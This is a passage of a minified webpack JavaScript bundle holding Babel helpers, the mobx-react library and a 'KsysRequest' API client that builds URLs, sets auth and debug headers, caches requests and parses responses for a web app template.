e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=mobx},function(e,t){e.exports=KsysAppTemplateV2dot116dot0},function(e,t,r){"use strict";var n=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a,s=r(4),c=i(r(28)),u=r(63),l=r(53),p=r(13),f=r(59);function d(e,t,r){for(var n=[],o=3;o<arguments.length;o++)n[o-3]=arguments[o];var i=void 0;if(e){var a=(e||{})[t];if(a&&(i=a[r],n))for(var s=0,c=n;s<c.length;s++){var u=c[s];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}function h(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];return r&&r.length>0?"-ksys-"+r[r.length-1]:"-ksys-"+e+"-"+t}t.InjectedStyledComponent=function(e,t,r,i,y,g){"string"!==typeof e&&(e=f.withConfiguration(e));var v=u.getSelector.apply(void 0,o([t,r],i||[])),m=h.apply(void 0,o([t,r],i||[])),b=c.default(e)(a||(a=n(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),y||"",(function(e){var n=e.theme,a=d.apply(void 0,o([n,t,r],i||[]));return s.utils.componentStyle.getCss(a,e)}),g||"");return p.observer(l.withSelector(b,v,m))}},function(e,t,r){"use strict";function n(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(u){return void r(u)}s.done?t(c):Promise.resolve(c).then(n,o)}function o(e){return function(){var t=this,r=arguments;return new Promise((function(o,i){var a=e.apply(t,r);function s(e){n(a,o,i,s,c,"next",e)}function c(e){n(a,o,i,s,c,"throw",e)}s(void 0)}))}}r.d(t,"a",(function(){return o}))},function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(31);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){Object(n.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,"a",(function(){return n}))},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}r.d(t,"a",(function(){return o}))},function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}r.d(t,"a",(function(){return n}))},function(e,t,r){"use strict";r.r(t),r.d(t,"Observer",(function(){return m})),r.d(t,"useAsObservableSource",(function(){return w})),r.d(t,"useLocalStore",(function(){return _})),r.d(t,"observer",(function(){return k})),r.d(t,"useStaticRendering",(function(){return L})),r.d(t,"Provider",(function(){return H})),r.d(t,"MobXProviderContext",(function(){return G})),r.d(t,"inject",(function(){return Z})),r.d(t,"disposeOnUnmount",(function(){return Q})),r.d(t,"PropTypes",(function(){return ee}));var n=r(29),o=r(3),i=r(1),a=r.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var s=!1;function c(){return s}var u=function(){return(u=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var r="function"===typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(s){o={error:s}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function p(e){return e.current?Object(o.getDependencyTree)(e.current):"<unknown>"}var f=[];function d(){var e=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)((function(){e((function(e){return e+1}))}),[])}var h={};function y(e,t,r){if(void 0===t&&(t="observed"),void 0===r&&(r=h),c())return e();var n=(r.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+t+")",(function(){n()})));var s,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(e){Object(i.useEffect)((function(){return e}),f)}((function(){l()})),a.current.track((function(){try{s=e()}catch(t){u=t}})),u)throw l(),u;return s}function g(e,t){if(c())return e;var r,n,o,a=u({forwardRef:!1},t),s=e.displayName||e.name,l=function(t,r){return y((function(){return e(t,r)}),s)};return l.displayName=s,r=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),n=e,o=r,Object.keys(n).forEach((function(e){n.hasOwnProperty(e)&&!v[e]&&Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(n,e))})),r.displayName=s,r}var v={$$typeof:!0,render:!0,compare:!0,type:!0};function m(e){var t=e.children,r=e.render,n=t||r;return"function"!==typeof n?null:y(n)}function b(e,t,r,n,o){var i="children"===t?"render":"children",a="function"===typeof e[t],s="function"===typeof e[i];return a&&s?new Error("MobX Observer: Do not use children and render in the same time in`"+r):a||s?null:new Error("Invalid prop `"+o+"` of type `"+typeof e[t]+"` supplied to `"+r+"`, expected `function`.")}function I(e,t){if(!t||void 0!==e){var r=l(a.a.useState((function(){return Object(o.observable)(e,{},{deep:!1})})),1)[0];return Object.assign(r,e),r}}function w(e){return I(e,!1)}function _(e,t){var r=I(t,!0);return a.a.useState((function(){var t=Object(o.observable)(e(r));return function(e){if(!e||"object"!==typeof e)return!1;var t=Object.getPrototypeOf(e);return!t||t===Object.prototype}(t)&&Object.keys(t).forEach((function(e){var r,n,i=t[e];"function"===typeof i&&(t[e]=(r=i,n=t,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Object(o.transaction)((function(){return r.apply(n,e)}))}))})),t}))[0]}m.propTypes={children:b,render:b},m.displayName="Observer";var O=0,C={};function x(e){return C[e]||(C[e]=function(e){if("function"==typeof Symbol)return Symbol(e);var t="__$mobx-react "+e+" ("+O+")";return O++,t}(e)),C[e]}function S(e,t){if(M(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++)if(!hasOwnProperty.call(t,r[o])||!M(e[r[o]],t[r[o]]))return!1;return!0}function M(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},j=!1,P=x("skipRender"),T=x("isForcingUpdate"),A="function"==typeof i.forwardRef&&Object(i.forwardRef)((function(e,t){})).$$typeof;function D(e,t,r){Object.hasOwnProperty.call(e,t)?e[t]=r:Object.defineProperty(e,t,{enumerable:!1,configurable:!0,writable:!0,value:r})}function L(e){j=e,s=e}function N(e,t){return j&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==t||!S(this.props,e)}function R(e,t){var r=x("reactProp_"+t+"_valueHolder"),n=x("reactProp_"+t+"_atomHolder");function i(){return this[n]||D(this,n,Object(o.createAtom)("reactive "+t)),this[n]}Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[r]},set:function(e){this[T]||S(this[r],e)?D(this,r,e):(D(this,r,e),D(this,P,!0),i.call(this).reportChanged(),D(this,P,!1))}})}function k(e){if(!0===e.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),A&&e.$$typeof===A){var t=e.render;if("function"!=typeof t)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)((function(){var e=arguments;return a.a.createElement(m,null,(function(){return t.apply(void 0,e)}))}))}return"function"!=typeof e||e.prototype&&e.prototype.render||e.isReactClass||i.Component.isPrototypeOf(e)?function(e){var t=e.prototype||e;if(t.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(e.__proto__!==i.PureComponent)if(t.shouldComponentUpdate){if(t.shouldComponentUpdate!==N)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else t.shouldComponentUpdate=N;R(t,"props"),R(t,"state");var r=t.render;return t.render=function(){if(!this.baseRender){var e=r.bind(this);this.baseRender=function(){return e()}}return a.a.createElement(m,null,this.baseRender)},e}(e):g(e)}var z={children:!0,key:!0,ref:!0},G=Object(i.createContext)({}),H=function(e){function t(t,r){e.call(this,t,r),this.state=Object.assign({},r,function(e){var t={};if(!e)return t;for(var r in e)W(r)&&(t[r]=e[r]);return t}(t))}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.render=function(){return Object(i.createElement)(G.Provider,{value:this.state},i.Children.only(this.props.children))},t.getDerivedStateFromProps=function(e,t){return t},t}(i.Component);function W(e){return!z[e]&&"suppressChangedStoreWarning"!==e}function U(e,t,r,n){var o=function(e,t){var r=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t?"inject-with-"+t+"("+r+")":"inject("+r+")"}(t,r),s=function(r){function n(){r.apply(this,arguments)}return r&&(n.__proto__=r),(n.prototype=Object.create(r&&r.prototype)).constructor=n,n.prototype.render=function(){var r=this.props,n=r.forwardRef,o=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&-1===t.indexOf(n)&&(r[n]=e[n]);return r}(r,["forwardRef"]);return Object.assign(o,e(this.context||{},o)||{}),n&&!function(e){return!(e.prototype&&e.prototype.render)}(t)&&(o.ref=this.props.forwardRef),Object(i.createElement)(t,o)},n}(i.Component);s.contextType=G,n&&(s=k(s)),s.isMobxInjector=!0;var c,u,l,p=a.a.forwardRef((function(e,t){return a.a.createElement(s,Object.assign({},e,{forwardRef:t}))}));return c=t,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(c)),Object.getOwnPropertyNames(c).forEach((function(e){E[e]||l.includes(e)||Object.defineProperty(u,e,Object.getOwnPropertyDescriptor(c,e))})),p.wrappedComponent=t,p.displayName=o,p}function Z(){for(var e,t=[],r=arguments.length;r--;)t[r]=arguments[r];return"function"==typeof arguments[0]?(e=arguments[0],function(t){return U(e,t,e.name,!0)}):function(e){return U(function(e){return function(t,r){return e.forEach((function(e){if(!(e in r)){if(!(e in t))throw new Error("MobX injector: Store '"+e+"' is not available! Make sure it is provided by some Provider");r[e]=t[e]}})),r}}(t),e,t.join("-"),!1)}}H.contextType=G;var Y=x("disposeOnUnmount"),B=x("originalOnUnmount");function K(e){if("function"!=typeof e)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function F(e){Array.isArray(e)?e.map(K):K(e)}function V(){var e=this;this[B]&&this[B](),this[Y]&&(this[Y].forEach((function(t){var r="string"==typeof t?e[t]:t;null!=r&&(F(r),Array.isArray(r)?r.map((function(e){return e()})):r())})),this[Y]=[])}function Q(e,t){if(Array.isArray(t))return t.map((function(t){return Q(e,t)}));var r=Object.getPrototypeOf(e).constructor||Object.getPrototypeOf(e.constructor),n=Object.getPrototypeOf(e.constructor);if(r!==i.Component&&r!==i.PureComponent&&n!==i.Component&&n!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof t&&F(t);var o=!!e[Y];return(e[Y]||(e[Y]=[])).push(t),o||(e.componentWillUnmount&&(e[B]=e.componentWillUnmount),Object.defineProperty(e,"componentWillUnmount",{get:function(){return V},set:function(e){this[Y].push(e),this[B]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof t?t:void 0}function J(e){function t(t,r,n,i,a,s){for(var c=[],u=arguments.length-6;u-- >0;)c[u]=arguments[u+6];return Object(o.untracked)((function(){return i=i||"<<anonymous>>",s=s||n,null==r[n]?t?new Error("The "+a+" `"+s+"` is marked as required in `"+i+"`, but its value is `"+(null===r[n]?"null":"undefined")+"`."):null:e.apply(void 0,[r,n,i,a,s].concat(c))}))}var r=t.bind(null,!1);return r.isRequired=t.bind(null,!0),r}function X(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function q(e,t){return J((function(r,n,i,a,s){return Object(o.untracked)((function(){if(e&&X(r[n])===t.toLowerCase())return null;var a;switch(t){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+t)}var c=r[n];if(!a(c)){var u=function(e){var t=X(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(c),l=e?" or javascript `"+t.toLowerCase()+"`":"";return new Error("Invalid prop `"+s+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+t+"`"+l+".")}return null}))}))}function $(e,t){return J((function(r,n,i,a,s){for(var c=[],u=arguments.length-5;u-- >0;)c[u]=arguments[u+5];return Object(o.untracked)((function(){if("function"!=typeof t)return new Error("Property `"+s+"` of component `"+i+"` has invalid PropType notation.");var o=q(e,"Array")(r,n,i);if(o instanceof Error)return o;for(var u=r[n],l=0;l<u.length;l++)if((o=t.apply(void 0,[u,l,i,a,s+"["+l+"]"].concat(c)))instanceof Error)return o;return null}))}))}var ee={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof n.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:n.unstable_batchedUpdates})},function(e,t,r){var n=r(234).default,o=r(2);e.exports=function(e,t){if(t&&("object"===n(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(81);e.exports=function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){e.exports=r(285)()},function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(41);function o(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Object(n.a)(e,t)}},function(e,t,r){"use strict";r.d(t,"a",(function(){return c}));var n=r(49),o=r(55);function i(e){return(i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=r(12);function s(e,t){return!t||"object"!==i(t)&&"function"!==typeof t?Object(a.a)(e):t}function c(e){return function(){var t,r=Object(n.a)(e);if(Object(o.a)()){var i=Object(n.a)(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return s(this,t)}}},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(50)),n(r(117)),n(r(5)),n(r(118)),n(r(59)),n(r(53)),n(r(119)),n(r(70)),n(r(120)),n(r(121)),n(r(122))},function(e,t){function r(){return e.exports=r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,r.apply(this,arguments)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{c(n.next(e))}catch(t){i(t)}}function s(e){try{c(n.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(4),s=r(87),c=r(305),u=r(309),l=a.models.api.common.AuthenticationMode.header,p=function(){function e(e,t,r){this.token=e,this.endpointsConfiguration=r,this.options=this.orchestrateOptions(t)}return e.prototype.orchestrateOptions=function(e){var t=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},r=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},t,r,e||{})},e.prototype.getEndpointConfiguration=function(e,t){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[e]?this.endpointsConfiguration.endpoints[e][t]:{authenticationMode:l}},e.prototype.getEndpoint=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),r=t.endpoint,n=t.urlParams,o=t.queryString,i=t.placeholders,s=r||this.getExplicitEndpoint();if(s&&i&&(s=a.utils.replacePlaceholders({values:i,text:s})),s&&n){var c=s.endsWith("/")?"":"/";s=""+s+c+n.map((function(e){return encodeURIComponent(e)})).join("/")}if(s&&o){c=s.includes("?")?"&":"?";s=""+s+c+Object.keys(o).reduce((function(e,t){var r=o[t];return e.push(encodeURIComponent(t)+"="+encodeURIComponent(r)),e}),[]).join("&")}return s},e.prototype.getUrl=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),r=t.baseUrl,n=t.explicitUrl;if(n)return n;var o=this.getEndpoint(e),i=[r,o],s=i.map((function(e,t){var r=e;return 0!==t&&r.startsWith("/")&&(r=r.substr("/".length)),t!==i.length-1&&r.endsWith("/")&&(r=r.substr(0,r.length-"/".length)),r})).join("/");if("GET"===t.method){if(t.authenticationMode===a.models.api.common.AuthenticationMode.header){var c=this.token.value,u=s.indexOf("?")>-1?"&":"?";s+=u+"token="+c}t.disableCache&&(s+="&_dc="+Date.now())}return s},e.prototype.execute=function(e){return o(this,void 0,void 0,(function(){var t,r,n,o;return i(this,(function(i){switch(i.label){case 0:return(r=a.utils.object.deepMergeObjects(this.options,e))&&r.mockData&&r.mockData.enabled?(n=new u.MockDataRequest(this.getUrl(e),r),t=n.fetch(),[3,4]):[3,1];case 1:return o=this.handleResponse,[4,this.callApi(e)];case 2:return[4,o.apply(this,[i.sent(),e])];case 3:t=i.sent(),i.label=4;case 4:return this.orchestrateResponse&&(t=this.orchestrateResponse(t)),[2,t]}}))}))},e.prototype.callApi=function(e){return o(this,void 0,void 0,(function(){var t,r,o,u,p,f,d,h,y,g,v,m;return i(this,(function(i){switch(i.label){case 0:t=a.utils.object.deepMergeObjects(this.options,e),r=this.getExplicitMethod?this.getExplicitMethod():"POST",o=t.method,u=void 0===o?r:o,p=t.headers,f=void 0===p?{}:p,d=t.body,h=void 0===d?{}:d,y=t.authenticationMode,"X-KSYS-TOKEN",(void 0===y?l:y)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!f["X-KSYS-TOKEN"]&&(f["X-KSYS-TOKEN"]=this.token.value),t.debug&&(f["X-KSYS-DEBUG"]="true"),t.fetchUserCountry&&(t.debug&&console.info("Fetching user country code..."),f["X-KSYS-COUNTRY"]="1"),t.disableCache&&(f["cache-control"]="no-cache"),g={method:u,credentials:"same-origin",headers:n({Accept:"application/json","Content-Type":"application/json"},f),body:JSON.stringify(h)},"GET"===u.toUpperCase()&&delete g.body,i.label=1;case 1:return i.trys.push([1,5,,6]),v=this.getUrl(e),t.disableCachableRequests?(t.debug&&console.info("cache disabled, fetching response"),[4,s.fetch(v,g)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new c.CachableRequest(v,g,t.debug).fetch()];case 4:return[2,i.sent()];case 5:return m=i.sent(),console.warn("request error",m),[3,6];case 6:return[2]}}))}))},e.prototype.handleResponse=function(e,t){return o(this,void 0,void 0,(function(){var r,n,o,s,c,u,l,p;return i(this,(function(i){switch(i.label){case 0:switch(r=a.utils.object.deepMergeObjects(this.options,t),n=e.headers.get("content-type")||"",o=n.split(";"),s=o.length>0?o[0]:"",r.fetchUserCountry&&e.headers.has("X-KSYS-COUNTRY")&&(c=e.headers.get("X-KSYS-COUNTRY"),r.debug&&console.info("User Country Code",c),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=c)),r.debug&&(console.log("response content type",s),e.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",e.headers.get("X-KSYS-DEBUG"))),s){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"text/csv":case"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet":case"application/msword":case"application/vnd.ms-powerpoint":case"application/vnd.ms-excel":case"application/vnd.openxmlformats-officedocument.wordprocessingml.document":case"application/vnd.openxmlformats-officedocument.presentationml.presentation":case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":case"data:image/png":case"data:image/jpeg":case"data:image/gif":case"data:image/svg+xml":u="blob";break;default:u="buffer"}return 204===e.status?[2,""]:u?[4,e[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=e,i.label=3;case 3:if(l=p,e.status>=400&&e.status<500)throw Error(e.status+":\n"+JSON.stringify(l));if(!e.ok)throw Error(e.statusText);return[2,l]}}))}))},e}();t.KsysRequest=p},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_CATEGORY_KEY="base",t.DROPDOWN_COMPONENT_KEY="dropdown"},function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(48);var o=r(40);function i(e){return function(e){if(Array.isArray(e))return Object(n.a)(e)}(e)||function(e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||Object(o.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(40);function o(e){if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=Object(n.a)(e))){var t=0,r=function(){};return{s:r,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i,a=!0,s=!1;return{s:function(){o=e[Symbol.iterator]()},n:function(){var e=o.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==o.return||o.return()}finally{if(s)throw i}}}}},function(e,t,r){"use strict";r.r(t),r.d(t,"HYDRATION_KEY",(function(){return I})),r.d(t,"PREVIEW_CONTEXT_KEY",(function(){return w})),r.d(t,"getHydrationPoint",(function(){return _})),r.d(t,"getPreviewContext",(function(){return O})),r.d(t,"TEMPLATE_STORE",(function(){return C}));var n=r(6),o=r(27),i=r(36),a=r(9),s=r(10);function c(){c=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(M){s=function(e,t,r){return e[t]=r}}function u(e,t,r,n){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return S()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=w(a,r);if(s){if(s===p)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=l(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function l(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(M){return{type:"throw",arg:M}}}e.wrap=u;var p={};function f(){}function d(){}function h(){}var y={};s(y,o,(function(){return this}));var g=Object.getPrototypeOf,v=g&&g(g(x([])));v&&v!==t&&r.call(v,o)&&(y=v);var m=h.prototype=f.prototype=Object.create(y);function b(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=l(e[o],e,i);if("throw"!==c.type){var u=c.arg,p=u.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function w(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return p;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=l(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,p;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function x(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 